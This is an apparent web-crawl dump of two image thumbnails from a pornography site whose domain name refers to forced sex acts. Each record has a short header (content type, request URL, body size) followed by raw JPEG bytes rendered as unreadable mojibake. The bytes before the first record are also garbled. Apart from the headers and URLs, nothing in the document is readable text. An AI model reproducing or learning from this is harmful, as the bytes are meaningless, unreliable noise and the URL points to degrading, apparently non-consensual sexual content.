�����|��Z���ģ�ktV�q�'n�c��"����n��矄��4W"�*���3�c���t��.ݫ^����9*�[���ؘ+��� 2R����X�#<�����M(˜f�D�Rؙ�l�^fJ�O>e�;�K���f�G�^U�*5s0.S�,mA�aW�\p ��V�`�D��S�=�:o�ͿX/�ê��3��` <�z��ď�«�"*�h�x���4��?Q�Ǚ�v�>eq�˞E� 8�v�F��3*u�r��1�o����{w�P%A�Wo|v���tdڊ��m��e	����F����2����fX1��q7�!-q�]�@30$��p0��b�1.s7���*I��K������&��� �9��ۇ�0nN"�V�{����)��}ֹ���eqr�c ��Dd�ɘ_��

--- FILE ---
content_type: text/plain
request_url: https://forcedblowjobsite.com/thumbs/943/2705852734771029943_0.v1579198980
body_size: 9230
content:
���� JFIF  H H  �� C 	!"$"$�� C��  � �" ��             	�� F     !1AQa"q��#2���BR�3br����%����5CSTdst��              �� )        !1A"2QBa#�����   ? �;A]�Z5B7Ok���~���Q�&mN8��[%q�J9�� �WK鐟����_-��\��:�T�	������E��y9�5�>hy��1ǰP�6�cq�31��$rҶ��t�C`��O�B��r�P<dЄr�)��L�:�a�3d�p�Ϥ�­��q�(���j
�N}�q�dж2)"�M&x�I����J�1��z����k�y[�Y	��A���vv��M��o��h��� j�Ca�¸Y+����v? 2}��f�٧e�V���\k�3^�{i4O�Ȟt9�;b�_����:���~�ߥlv�G���5
�:  �t��m����ġ��_c�Z��,*�~�8�/� �pKrO�9Eit��G� $v�cO�vZU����dB��d����X6�$Pݛp���5ۗ1$��C �H�Xz�\gź��I>�!)-���q⡶� �Z	<���v�^�u�Tu,vھ,�%7�����t���BT��׭|��c��8�@[ӥ)�#�����ц&�3�:�U��equ<Z}�L��d�}U��k�^+x�����o�z�Gpމc���o��Z����X���è��[��aK�Fiż)�i����(�|*���[L������򭇵$�Y��������I�8��{����\)�� �LM�"�}���e��㔫�H<y����n4�3�i����;���ۻa�ʰ-Mĺ�\F~���7�ò� ��s�jW���,3�m��)�tV�z:6,Ƅk��]�U���n�x@[��q�י7?*��\�
k��#l�*TZ\�&����6��67��ZRO���rZ�q�/�h�>1�)S��,�?��~b��X�4�CFca��\<p�b9>˩���Uw.|��8-u���9s�`A�>".����y�U�� �?ʮ��V~W���U3(�;G����Z~t���)R�RhzT��(Abw>����m/@%��'�]YO�Eh���.q�a�9��gl�y��0׭�C:Z���� -D����E^Y�,�Α{�ϗ�U2��a��s�EL�ȭ�����!����L��M����O(��Ni��%À9S*��=~~���Y�"�k��9p�t�?h�M{�X������7��sey�'�&�ۛs�7v��/�Mb\'�Muug�Y�����X�d�}v��6�i��([D#�O����9,,��|`�J�*��J�q®s�Ei���Z�`{� ?x{'�ѕ��"t$�x;��q��m�����85:�Ϻ�ѽ�β�raͽWqcm-]�(���9�T�?H�Z�Cj�[�E�6'�|v~�����t�XP���|?*L��O&���P�#��d��kp������]�-u��I�C�H�Nt#�Pod�V�w��+$RH���0e/!p��>TC�j��)��;8؅21���E���sM[��L�����ug�V5*���P��O²N���@�!rLdl�|�r�����ɦ��Gy�dUq"�wb�s�W�. �� �EԐH=6��$���ऒ>G��������@��P�2�J�@#���ۖka ꤂>����C�HO,DƠ�� ��ыɉnRxW�^��L���-�΢�vU�N�!7��܇R?�h�^f���j��#���+��EN��WVMyf{e8c�yr��&� �����ٛ���_�]�DV���/�����Λ�A-���:��"}{��P����NB��D|i�K������~�U��TnO.����Y�g��$�^qF�o�}*B�I�RX���"�8�0�$�'­o�㻲��Q�捣a����ux���͎sW��p��8OR�{+ۋ)G,��,=U�?�Y�Y�oէl�y�{Q׭�
$���{�P� �5M�9g�s�A�S�,�QRÍ��T�#����9��<9�[M2����I�\%a-���3�q&�u$���Y`7����q�է�.a;U�˼o/r��+w���a�8z�M�G2.ea��wc���[Ѳ�yb�J�A��ʊY�
I5��x�V�l�m�w�>T�mU�sUN�mE�jQK!�<z���rx�`���8/��S�x��M����Z�K�B�"�� �|/��1bx�gLrI��:�����;;�/�����Hrg����'=~Y��Vu�^�wi�"�Sc)��d��-�A��Nc;q����A�����E �ЃV|U�Z�v2A:-�5����]����)%����@�>5[q���Y�7v�y6�t�ۻ^H�9�����[^��Z��x��[�5����=¬�φ��P�{��囔�G�{�V��\�F���.�y@=+OO���ˬ���"�Ml$��B�5�F��+u;{ �0_\\�l �4����_���/��$wr)���j�;2���̥
�!#�^�����)	�6�W�ng��m�����;��S=� �s��SM���d��
��J�l�9����m���Z��b�_�Y� �G%������
>Տ4%)u�n,e���ȹe`���%Щvn��-�
?���W��HќJ8�=��>����t,���F�6����U?����Q[q��m�����r���V_�;E |eCd`֣���V��Tf�LC��y$5�[L��#�}��5|Ki$�x�9v��gz�~�=ԗ��{Z��n���7�t��V�d��͟�toѡ�p֢0@+���d<�v�2k4�R�+��*U��ʰ[�;��б���o��w�G�v,~5���д�[���.�5����Ż��۔���y�$;"�$��k7\�j(��6��&]�K5�ݩ�(��̚�mc ��C<�>���wu�s����1�}�*�`��,M���Ic�a^V;M��TdP����NO6�T��ó��M{XAuh�!�	j�����4M�j+q���o�=<�ʤmS��d8N���dM��T�ye
I�
�8�4�V��+���-�c��~5��M>u�y��e��"�O�c�Vp�܀�G�G�NӼH�N%�b�V�R�'9 ~���ux,�����ձ5�u2Ic'��z����0s����{v��Z�$�]���aᗠu>�+F2�º)G���A����ᛔ�c�΢h�O#����zI�S'ey��z���|@����~8=	�N0s���S�JWS>�ܞ��dלu"�����H����miP�K�O��jj�2u�Ő�'pFq��QR�Irl:Ss閯�P�� (�5_�m�úky�D�*¤�]�>z�������#=(o����GQD��]?�;~�S�WW�,����qӑF�Z��I�=AV0A� ᱁�賊oM� ꗍ����L�ݨKU �v랑�~&���$��.P�;X) �t�і�)�MVUUVh� u���k��van�Av-��@}5 ���d~��9�Y�G����<�:
�*TEqR�J��<��Q���id���eq��'�B�sE���ۦ��,�Rx�w�@��{j���~�sE �W��j��\[��!�V�t�NL��U����J��Y��}����9aW`��i���y����-�8�c�T����E��O�.P�N�x�v���$�|MF�������u&���]^�R�Z?��L7 ��~B�9�d�_���C�i�B�yQB��Ն�p.#��8�%�H�#�n\��*/�Kuk���OUa�:ny�hj�s��"�>�;'�\c��؇P���>?&��N�gʣ�A��b����U�����z�[m]����߲�z���S���B!6���y;��<���.k=�C�F�ڌW�\L,�����H���Ә��y5�-�ǧ��g2+M)`1�Uvǖ~f��Y�fF���Y� �����:�� Ul���Ҽ�r�f>b����]p|EX2Y.x�X�A��7�^b��p�"���iޜm�}�x��*��(]�I�V߂���Y4�[�����HY������'��;�:�$�H��1�����/�
��.�[��4s� �A����hǤp�tڋ4~q�o�\�-����I¤��Oá�����6}�UonZ���-�&F�ym��������� S�8��]˱�oh�w�bO�����uf� �U������ґz\"�Oݢ!���o�E��6�.^E���"y��!��k&cʇ���W��oc�G��$���?ꢋ��t��y�)W�aT�L�L-��="���i�㙚դ^��O�b�O	�b��9�c��-]���W�Rw47�L�K�d����e4J%�w�_AʮO�T�ve*q�>�^�h��ef�Y�z�z`o�p�G��Z��'���A�ԲrC�ݳg��W^`1��3���ʷ����4�x�!��ߘG� (�����`o��U�w6RwRZ;�K)���q�.ѫ����	h<k�qp�u:�c�_p�(��w"���"��8ؑ��UvQ�<w���e�?f�G�#o���,zi������K�����S�iv�>K'�:��i�Ā�C|Y��Q��8��*:2]V��=��\��MK���g��t�kP��V�5��9�f)q�N�`����%��J�E�2���SVH�W&�٤0����:�0(�m�v���+Gףm�&� #Cݕ�����^'%��'�(�=�G��5��8�|���ZL�z�,�E;�ȑHec�����($sw��2�(���H�=*<���gn�~香y�e�C"�b ]�T+��eB=��z|iE?1D��r�����锒��7Ҹ��3Gι\���n4��N��މ�$эz��Ë	J��B��d����(1�b(��;+9�/>��#Q=B4!�E�s���$�1A��f�ߥM��m9�7W񏂆c�Q��j~?f��k,�^^�d�K4�{�G�j'�~R9��=�Ĝ�P�9��%�<��nTf��������o�iq|��\��N�YL\I��U侀���Z���[�SzS�j֗9b�7�|���,�
�~x��g�D�dn��3Ɯ�gʩ���գ#9���&��Qux��&���@��u"�]0��G;�EĚ�v�WW��{ۗ�)+�9A�	'�ַ�+F�4�V+8a� �=�Ǜ�f])tKHA�_��i ���\����<[��\���@��栰�M����8_F��fZ]� D~�Z3'��@��������@�OӮc�1��7�Q����2�غ�6##dz�LIgm'މA�Q�ʪ��H����^F|B�p>G?�H��4����b&�3�`(���b=;a�/t�1�j���\��;�mZ<)�ep|c��T]�ʼ�:H<Ձ��2���<Rf��/���ٖq7Msg�jzL�ʜ���ۊ��kE|��U3�A!Q��r}۶����	�&F'b���?�E�Y��2��Ҵ�`23�\�W�QyD߬����a�5]�ͥI�pT�"�j�����:���sZft�eU��c&<�_J�U&��H��qҾ�%���i��a$@�h��P���D") ���9�=���9y����Vά�I`A�~u"�XDʘ>c�W�+�C��Ʃ�e簹1���
��nPWa��?�J�m?)ءy��
m}�?7i��Q� ���{~~�#��a� �ʹth�����4�Bc2Fch�C�g$.���(4!�u�:�Oѯ�--���EV/�<�= ��t5��3�x�GYi�r�F��%��nQ�B:���8WU��~�����`*&����u*��[�[���E� �� U�=p<O_��z��ۇ-�Uh��m-<,�}0Z�L�o����n��5�A9Q�' ��;��/�u(�H���]庻��� 7���>�&�����(��1��� '��ZΓ�B�����'��	#�Y��N���5����*6|�I���I�A*�
��Z2��1���^G<L��l��mI;��m��4ɾ��yqȾg��/��w<lMy}��wA�����Ҡ���-F+�>[[vp����*���M53y�֞�R�0:�
��`��?6^��O�r��L�2>5o!�����rɦ�-A�;��L�+�
�c��;��|*�lm\�����g���Fy�9E3�m32	P���V��̈�*����Ѯ�nx�Y:g��MK�^5	$�� #M�)�H��q�� :��NBd�������>V��KH��^�$g,�ʧ*�!Ȣn���Yc�R[��pܩ(� �>~�j�����OƨA��T��ߧ����:�H�\����Ni�ACXΤm��PrF���sy���Sb����yte+����|X3l�>k��U��"=�o�W&H(Y#o5���t��[�Љc�9�Z
o�~����;~5rSY�ɑ-=��I��E�h���8=Ƥ��>�N:gzv燵"y��2���)à^I��`I��D/d����F#�ЌmT��2�.�&�K�9K���U׼��F/-7��U(\���J�E����ѽvu�]p�.�y,2�'�Nh�����Qqv	������N�r�#�,91��rNVh� �!92��z~��y�/�B ��n��L��|��������� �ܳ���4���f}�>-[�+Mhx��FU��Nz{K�Ҁ�s��]z`m���s*�G�����g����ZeM�s���${���#�s}1[��W+�Y�x�[dF�}��� �#c�]�9���%��6��X��#\H;!�(���
D�q�,g��� �UWFH�>�8N�ܘɪ��Q䓍�5g9�S���2�ymք40͖����k�k��̲��w�a���L��׻��5nlu�{������',}�l��+xM�i��z�C/v}�	���o		�y!I� ����;����&[��@N<N*/�m�Iq��Q�
��O��/q�p��Pĳ����L�n��]��w��{#��VV��\�\:L�1̲^Ƥ��T�ϳ�Z�or�˸��X`
=)!�N���+�llkңu&�
xg�d=ةw�vX?<�m��ySKN��c�JQy�5,Id���+{�dI|Q��<�L�,%�+7/7�'�hRX�r�7xSz���ţ������0�Xb�G�:����j֧��fu�'�a�#\���񎓭��\�x��x�Lyc��Z�
���k<���c�x���?�/�\SL�:���Tխ�1� �dS�i�1d;k>YyO�����b�6`%,p��M{ ��a�ʆ�Jվ�a��)�����U���l�4��tѺJ�5Ű��W���������ܤl��� ���t�>8�GJ����0��  (jm]�ڋ���%��b�m�Syg������� � �z��7B8��qL\�*�ds)��NR�o��GPw�������OxRi�1ԆW���F��n��;��]���2^�u�ޙ�@(f]~��U�c?t��9A��W!�
���י�q�(z�\v��>uEw�Alɖ��܅��7}�9l}q�q�7�r��K{����{���2y�Bz�q��R��~I(� � :�
$�^VG=�����xsN�/a�\��͞�T�>���׉���c�N�&?����{��ǥ�zu��ћkuOhc-��gݭq��Il��I4f6~n\.Kx�L�|"SX�-��3���v�mKS�l�Y�\Cqyx��X��[\q7쥈�8��8W���>T�W%�U�K�Qҵ`@�4Ca�) �
�,��I���!�z���kH�WP���R�h~ܛE��>�jWxr@�r>>���-�v�ʻ歬��[�.��ڌ�N�~g�2�*ME1�½��+;���� �ɖ/�ʊ?:��lx�\�8����_�2�d����^$P�i�(5 O�L�&?�S�p��_`��ޙ�Z�:��~Q�H�I�O�Ҳ#�s�n��n���"u]�y:�{�{�}��6�g_C�Wޒ2��c��W^��~��Y:���[�{:�}n��#D������֧�jR���:�=q����E�蜩atܲA���J���yoZ�g<O�q���&p$B}��ȏ/ZԮjkr1�UI��asb�d�����`z
�;`��[�*Df��,����v�=+W�Y�hZ�� Z����-S�� ��9�@�d�9h���N������~�Hӵ-J����<�N�6U�����#��Bw{g�c��h�I�������%�4ʏ���Z�2E*4���n�}G��ң@�4�� i��SR����� _-���bA�i�o#D�t)[k��K�J�rŧ[F?��Ҡ��v
�i�r��p)�(��}i�8�:���?�5�{&�ًIa��2_;Yʯ�NG�B��f|Ij���@��z\ی�ަ�s~�W�-Շݠu�c�k���8/�B�����G<��yhFO�5tC١�њ�l��*R��.Ny�����Qԯ�V�	�XE)� ��+��J�%���P�ƾ����ZỾ��F��Wʟ��>�Y�l����sn��NlSz��gy�<��Ѱ�0�|Ǒ���,<�l��$�U��+F�hRA-����=��!;)��~���X��Uj���z��K�����'0`G/0�µ�>�+[4� ���m�=ό�=HǓ��O�q'�K�P~�T��7���Q,�M;cp�ܧ���h�R:S��O�'���	��i`*�<R ϭ^��( VB<b�d��(�X���1�H�:o^T��jp���TP�I�$@q�O� j#O+`� ��69`z�٭��3����f�F�S��B1kw&�L����'቎�i-�w�'՗w@3��{xu��x�Q��m.�$���#��W�xe=G����;B�X����J��dw��-��$l) ��n;q�.��O��ц�ݧ}' ��X��$��5鎍j���M{�u9^6t8m�hm~�\���R�?$;I�'C��AR��*U^#'��1�ؐiR��AD��׀w�*T������Ӹ�J�T�?�b�8�T�(�+�rڲȁ����J�tw��Q"�"( =9r�5H�(Ȍ�M*T�^�h��w�T��*T��R��T� �J�����zW�:R�D�C$ igjT�<�W�M*UȆ9�qR�'�U������e�*T����

--- FILE ---
content_type: text/plain
request_url: https://forcedblowjobsite.com/thumbs/555/2705852734586650555_0.v1580715300
body_size: 20774
content:
���� JFIF      �� C 			





	


�� C


















































��  � � ��            	 �� P 	  !1A"Qaq	2�����#B3Rb�$Sr�%4cs�����
'5C�D��������             �� >    !1Aa"Qq��2����#B��%b�$3R���4����   ? o)�-M
��(8[?�?���-s?�e�-�a�Ts`(:w��P;dL��O*�_.<� �3���`�A�+f��	"��R�z��A��4�|L����z(�u
���>B�ڿ����(��[�T*����v+$m��:��<{h�>�����U�U2�>J��Tc�q��6=��HsTǂt����bvC�0��^��q�������b���\y7�.{Q�h`��%�W�®u���"t |��)�J�{q*��M�>��AO�1�s��>���u���E:f��$/��)*<Inz㸫V���'%��G3��~c����n�:c��R�j�����V�iQ���s�mٶ�H�wm�D��-,����`���_�:b���t�He*����y�e�����9cIf�_�{Qe���~v���z��Cb
��l)�h*n���ʾ]a��;�~4��
��	��4I%2~�F�M�1���Z�|�u��T9��� �l�d*�����F�n:�]Z�o���RU�3و=������vX��ED�K��m�2:�֫�n*���+;^��P��|�f���j���{���N�B�IP��,��(�@��j�^�Q.���t�r5ڞ @��:�� �FP��#�K*MR�r1��j]M�6���z�UU��jx )������&�*d��4�T���~u��=�qcDFr��R{h��.����9��=�/dB����\I]�P?�0>�,P|5Y��*�"tbB]��#O�XἯ@l��F崈�X䏧��6?F�R��)��m��RN`�g�GOA�.��pm�*׆[Qr�f`zC�Jڀ�9���A^�է��fI=:�#���<���{�%���$|�.���&T{s�-�'.�b	�N=?��1��� iGP���5]UJ�J�� �@�����0C'��p �_�c�ʌ�j��^��W�Z#���V?>b� �=R�cc 0�����1���k���֬1�3c�NL����w������k���S҅c��~��Y>��{�IV����m��0�r�<����6��A3IQ?�B��{�#~��j:���]Db+v]��G������୚I���D�9���z���T��u���Uɬ�0�V_6�
h���*�$`�4�H:�_P��������=}�i��BRt~t-��Hz�m�X�p�N^�p��.!�wg��
�ڦ:+���J����.�NI�; :��@b)��]]���K�>����	QErJ�k�4}�FW��ר��K[^IݶY������ڵ�ڗ*�>;s���ջ��e@+W0Y���?MW��$�Q��T�V?�ܵ��H���A�k�EH������(�
5GIWu�� c���2E��!�T��\w�$Rj� �3�i��l��['s�́�w�R4v���D���d�0��E�\�W�#JǷ
��W����	Ą�N���5�h3u�+Xh��\�&��Y� u��t���� @��_v�O�����;�uڢ��[�uG���X���=pM"��	^��w��&������1���N�Q#҆� $���&��e�!���Y����thΤ��Ƒ��?.x�'x*꺋˪j��-�A�}5�s4�y44�v#�J�	V_sU�^�:V>��ï@�sò�p� ��!hn)���R�����n�ɹT��fq��T[J����op��u����%�,3�q��,�c��9�t:�+��)nw��U�ճ�S#�RŻ���P���L����3C�ɣ����$;�S�n�'���7�������}���ٵwd֡�#���Ӫ���I�H�jnq���=����rP
���Ƒh$�{�0ǌ�M2�?y#D!<�]#?H}��8.��Ћ<�t��uep�3؎���s��Bx��f�1�J}�{�z�,�^�""��� epFJ.[�`����n$P������J�Bf��V����!��|�?]i���*�n�=�P�[�g��B7Nl/dɶ�Xl�b�]/� �u�i��$��7<"�(�:|�aHYD�er���W��O�|�E�3�=t�6F��y�J�`�V�f�@@I�駂ikn{���n���EI4��U�Y�ś
�ܧ-�`�=N���+=�-
xJ�s��L�I[���e��d���5&�'8��W�� �ȝ���a��Y�[mJ۠t,���}^^������ׄ5�O/�>G�c�Wi^��!V�LuЗ�ҷ**�-Uz��rG�$�av�HY앬�t�`p��H��̈́?sT�V��![#�s�~zG�*m�!W*թ����Ѱ9��?S�0�4bi��4� �'N�G�BK �򃅍�ߌ~�[�4��7݄w�O>ꮎ93��I�q ���p8Z���w�@���� i�Kv��qpё�-�^�kQ=�cN�Kt�b�J��'_�R�ǁ���:n�1R�iD�nsǏvO��_K#<S�N*��F*��q���VsN��!��ݮ���g��?������(>�P�=��$4�RΨ������0cg4�����Uk�9���<�+&��B7-�r�S��}qJ��]S444�<C[�u�����#���ʼ�g=56�G_���<���U3�q��'q��xmN)�� 3o�窭�x�Q�V8y*�%�I�]pp	��mS;
�2��aZ�M
���D�U���|��4־�,��1�f���\j(]��̄�U�0�כ,��O(���GUJ�<Ǫ��3{*�F[��z��rݼE�_GE�uoNA�*i������� ��/8D%X��{L��9K�p���:n�/�~�W����t��!\�	�F�tۖ�e峪�P��^lz�9\�Ĩ=�VǴ��%!�Aܓ_����K��p�E吾��5��S���u���کo�u�;t���s�M &�!i�b9�Ga�4)���7����1�M� �i���~��upZ�Q��:}
9D�㾺�L)ۦ��\P��H��{�4�s�\��7������'),����/5_X�Z���9b�C��2�����wPW��:���7���R��-tρ���x#�=�Ov�8K�m�:
]�%��i.B����tq�*4�1*��0�!�C�F3�s傁��FR-&�>� T���J�lw����ɺ`��OpI��EZ����l�'Q�S:�̛8b��Wi�	J=��y��}��0A[�W]=a)�=��U�B$�u��'���J��Z�]����G�1*A�����D�-;-�je���f���\	&Y{f�J�t|��DH���9�t�}�J�5k����9Vc�{���W0`7&���<�9\���L���~D)za��t����PJ�=�[���5��v���K'J3�G�7U�-��R�� ~u?��ˡ��u�ͧ��Y��I4��[x�!��v�7e��s��\��� �1����T{v�.MEY:� �1�A��zt�{��h��	<ㅂ�z��%��Z��� SJ��$�̍3�3�#T]cN4��B����C�� ����nx�ݼ0�p$�y�ͧ�r�g��C�=�R3��6�a��J���z��H];���e�pӷ��m�����Q����� �,?e��yC��G�R����=�ecV�p�.�5w���Ei����x�[�4�T�B��%�����\��� <8͓"�@����[oٶ��=�j�+��$1�$e%U�@���GpT��j%��w=���;JX��KE���l��*��c�!=y됐~Τ`�)W�85���7�Pi�A��h� �@�F�Z�ꡉE^߹L���ŗ��+�j���8*ڍ��W���k�/�Z��� ҩ��k[��50��c�N�*��$��U�_8��):�۹C$�)��Z�dX)�pV�K��S������&� �E4o�ZS:��LY �㧥=@ d� ��"�Xt9':Q2��ʢ��஧���X��࣡�4�
9i��O!���b%�F�$%���NdP�GPh����[@�����������7��B�S�+뿄Eqw���(���L���"�!�e�q���_@��iAR�=�Jx���-�;�lj��s����i�C5�!M���� ܵmCr��8h�*s�:ļuO-^�H��W���M����yj �=����m�Տ��-�8�M$���tg�7`}�F<�XO�" [v�撟����q��4��	���a73��� @�H���+��0j��ѓ'�4.:[ttļ(�%J�h�n`r�i��5��K��z�n��[�0^�3vY�<��'�ht{���TL��'dG��4{��\c�AIc�Vb?.o�Z���xi�T}"h�� ��S
{�9wMCc���� �U'�+7N��*��[�<�=�ƙ�f=�a�:��V�V�cL4+,5�R�틆��	f��I0�� ]c8�$�i[�0��W��h{i����ZF���%U^����A��a��p_�h~����<�>�ȡ~9j�C��� 3 wÏ�7����>��[<�}B�_7Ȗ��U�F9�>��en�F,��V�!���~���p�k�\�`�����M<�
�H���b�$�`庌� �.h�� �>���+ͪ�55���y7�t| ��U�
�����şq[^�)f����iP�39`9d�8��I�£	s��9�Q��0Vs��H$_�@s�T���{�ص+U���5��"��I�L{��+�}�ʏ�� �����e6q.��?�[\���P5 s���0Y����lj_/���ꪱ n���Q	>��5u9����5��{8=+5�t�2��;ݍ>ûM��[��� ���*��+�Q5-��?��A��cU���;NH�"ɻ�"�GG\tƭ��Զܠt���.qG��@t��U��2�ƈL��� �*3��@M�w�}��t�x���KW@��urS�KN�(Y9� 2 Κx�̑N!F2:i!qD�8��.��u[���)�g�9�4�dl%�s'�=֋lqN�h����G��c3hŸ��mb�IWE��SQ�R��I�Y����n�yz�h�Өs�5mT��|d�0�I�3���	\ s[mÒ�EG/60:�:0���愴�,�2Ɣ%����ϯ\��F���x,������#<�k�	#	Z�-b% ��}0rMAY*Է�%m]���xkD���� ?����Lù��Sx;��Ag�*9�Ϛ!�A�Nņe����lGZ�����a� � �Qt�N��1�Kg�y���^��n��>z:f�������
��lWn=�q��B�=��Jg~�I� ~�����{���=��8��m��ͱ'81Hjo�d^/H�\/\�c�� V=d���ײ��?e`�逐�,�.cuS�h�)��M�畢��O�Vv��}fԦu\*�}N�-��x����P&�-��^+[M΅�
ۄ	�KXys�r�j�z�{:�i��/�7K��9s�Z|�4�'
��6<�x'��o�$�=�Ĉ,�V$� �&X�<�#�=� �]E���aдx|��ci��H>*�ߛ�mpj�q��ௗi�r�ְ�T�?���'M9��.��7��޽������@�����u{�I)I��mpa�R���=X��g��v$�Un�Xzxl�������}�K!J�J���y��w	?�{�j8gG��&�k#OQ˕�E~e'Ѐyч|#Yz�-}�V:���9�GG�h����\���C��6'���w�4���,n(<W:�����ȭ��Ϝ�O��,����WyZ�#����i�A+��)��P"�.��Vl��Y���e��NZWYH���_w���J�m��A>�8����0���i�S|'c5�YI�d?��u̩�D������E)A1�k�/o��PP�Q��iBP��s̾"o� �W�3鎚�ft�ĸ��WU���/O*�.(�܀>a��_1D�+dfY+%�|R�Ù������ET�Z�5ԇf<͢�E*�%y�=G�4�x#��A==�d��C�2��t� �����6�Z�\�ن2{��;Bm��¡LԄ���0�� c��6�����+bz�ke����r O��F��q�)?(����%F�x��֥�|C�-K8P=ٍ�mk�$����
�?kF	�pp�)m��)��m������_�[���:�
��Y:v��n�Gn���*�2[�(I�f`?L�1� sS��s��e���2�2�w�X�g��j���!$�A�1�U98Ω1u�wW�i�nT��{Vܵ�]ﶨY����J�~d1�7�
�#�J0��}ڶ�Z� hu'75�������nAi��&��U%�َ�L��q�G������<�Rc���<�oe�vD�NL��c�<�q�k,\�dYj�B�q��St��仁	X�d�&<�H���"6�����X$�����i
���|:���=���N���p��sO/�˜�I��;ett�.c�-$��D���h�B���z�*�i�-?���� ����rګ�m��Լ��4��&B��bU������k[��� ���G�e��1n'����z������b*oTQ�/��!?�Ճ"��(/+Ä��SL� ��S��<̄��n2[-QEKBd��Z�*�7Q�"U�����z�*��a�<�F�N�D`|�HH*k�b)Nt�6M?tqGL�T'�ӂ�b�?D9��y�N��B3m��?���E`;����"K��!Ԃ5Ȉ\��]�(������
�5M�.qS�Y���;�몼�\u�x�ܳ���!L�.�Z��\��Eu��>��-�!����?wY�� X��O��qA=�o�D��	'�澶��/,\�?��c:m���n�6�-Cf�HI�������P��o$ӷ�����Hy�����k��N�#;-Q:����WE,���u�ف��s�R�uR��fS`� uNq�� m��kq�;-�g`G�UU�b�����?��K��xju���kz(��V�K�>|��復R�Ok��n�X6�����6}�o6jp���wF�Xv����N��x�#^��S�m�Ī%�]�=4o)"$����z����ncK]�?V��n��%}����z��ݷ�u%���ڍ�����֜L~�n�������]_U%�Yޗ���/<5�����t;]/Uq��$����oq�DO�f�r�P�L}��|@�KY+g�_��V�oԴn�������5O�s�ձ���Q�i�������l�ApR���<�T�k��Y5�9�$*��� ޻v�$�VǬ��EE?���q���Ԥ��)��2��)(�_��ͺ*%����e��럻VXLP �
3,͌S�4��;�ֶK����w���!`ASWx���%
�ğ���X%��w����V�eJd���sM��ەY�m�~�Ch��g0�A�jee_0�$A&TH�Q���ƻ���h��C�Q_����X�{���UC� F��_���-��UF�ӯ,Χ�O������b�b�7�T8�|#�X-6#c�/��Ȫ����`@Q[s
Ya��J�ɔ��:�d.�';��6�?��#3�JFX��j��~�q6l�|�R(��͔��D���gq���~��.h���P�P��:h��=n@�0~ZB��H\��nW,���#��v�Wpmk��h�[���U*�*���]+K�d.m�(�rK8!� :��m||G`+�'��K�cɶl�!J��	��%\~�F�^�;��+��u�j�`H�����ni ����?YnR��L2y��c�zfY��3�3�3"�\���\Ge �Ew���[�sI�jS�=}�}H.c��=HM �٪���A"1.f�\���_��k������\>����i�N�<�-���~۞<r��r�	?p5���k3�`lZ�����c��G�%� �Qݰ�.;�,	=��(,$�
��!��� �1�zzzv.�h�8�f�eb6t��i�ך�[}���v�'�W����z�%�].+]K	J�=	��M��x=����^װWW�w-A ��MO�(�Y�yZ$�Xv���R��	�.>J5F�����o[qC��׊�\�fqF�X� �CK=��G� uX��t�B��OeY��*���ˉ7���)����x�O��^�b�4TxO��B:���(�*}w�'ez�Y!�_��:T@�He��*`zG�YyY�#C�&
�8�ẚ�,�X�b�$�]=���j\(&Z��ő��Q����չ��Nٚkm����[��z��sv$������`0E��0X�,��憨�XH���V��n���ӆ��M�nVYe����Ҏ�G�)�j�e���+��p�ė������r��^��9ob7�*����Aδ��� _dvٳ6�l�b����S����·��!�O� �5CI��>��b�hu��B�:�Y�W��$��J:� v�b�����װ8qXG���Xw�b�Y�S��Ə`��n��w�j��h��X�t�(UD9_63��4D�=۱��P}��t�6M:en_�)l}�O���.g�����ΛS��Q�4)S��rʊ���J ,�r.q�*�a+�55�}��g�n����P�_!��Ny�t �+if�t�rȕ#�=�jǟ��5�}���.��Z��ʈ�� WH��Ƽ����#�����2����H��F_�$V&��b���u�^YM.T���� 暁q	
'Ć�ʂwa�"9#݁�Z�F�\<�}�)���ے�����]_�c��ru��ý���ހ����<G��ת��6����E�|C/�u����r��?� $*���ꏽ�\���f<Hl����r}�]kI� ���76����Y܀��9��K쐆�z���{�-&�U����8��6��R�j�J��ۚ�:T�� {�gq�n��Vi� 
T�S��:>%x���n��^,Ս4J����CTAQ��$���Hd���+�8������xn~y�`W���Xp$��;�����7�pp��%��Jih�JZ�9�O,j���w��������k���4]N���VΜ��>8ԭB.�jӞ��sd�)!hKj|�q��!�l�V�eN�j� ̒:�a�8i�3�Q!GS�0�j����q>���E��� >5<(���̦�u�kGs��(c���e0�v��T�e�����{.Ѭn !��m���Z$�h � P����T�����q�{��'���K?v�ݒJ�q�u���*���PE4I"����fRy�?e��6����Ԗ8�F�~
ŵ����E�\|{����m�W�A��(� ��߾�2��,�b��<|�+��y�9�t�P�Ӎ�N2�j9}
�՝�
%k�0�}y�AƤn�*´Xv�	��n9p�A�{i\��^Z�R=��#��P�c��$7[��u�VUO_�Mr�,�����4.X����.@�;�� ��������e��lʁ���	��{1�Ή�+��H>�z�D�!+��~�|4� �)���cj�S8�������ݨ{ 3�v��$�Ve>�F�49q�%Gx�[k8Ǖ��=��� ��P2�I�^�m�y(nQ��q>Gl�����j�,s�����(X�V�|� tJ�V�mc)%+��O\y���L��7Ù��XU��חV���G}.�:��7_e���a��p���K����P�e24T�;��-����N~���8�Z�mkS��t�9����4��5��Mj<�0Rc�
OEiq��ߔ��6n�y^�+��ȴ��'�Tَ8��e1�w.�j�V�ԭ"	/Un��0�!��9���\j���*�>&�d�c��F�Q����yx��8CU�w\�v�UMO5DS��d��no1��d,9�f �q���&����Sy1i�x�M�k�>�)��}�}�xx�)��B�ht��J��O�S~���e�?1�Sm���}B�l���"������HG�宍�/�=�3�!~k���z�$�x����Ӫ�
���c�je<��3R�>>�|�W��f�������Ԅ�����cԖa�3��d���= ��-+4�ly��k��2������Ҏ:T��	咩X�23�����{z��U����׉ $�����7=%�R�������Y�"R�s�H�J�Yp|ʦ
�����!kj�&H�?��g�-[��v�U��iߠ�s~��e���w�Y�Ջq��Q�Y3ƾ���ai*�<~"Zm�L�(Օ�*�����=s��<dB�-d,`wӭ�e�Z�'�u�0� �8��!�[V��>�BL%;��r��hL-��=��Ò�Q�Mr-�����5�	�ʫ�rԬ��YA���_%���`����T^�v��9��Q�X[��?--F��n�/���nK��2y����~�-�d���0����
���}c:�@!	��j�Hy�d�$g�ݤkKL�(��C��W�֢=G6˾�ô�����w��F���%Od�N��	 �2>E��ƭ��{|=Tl`�<o��-�����2�LUl���G�����7����h~	�w%U}0+ʜ ��?�F�2|����Oݯa���q<
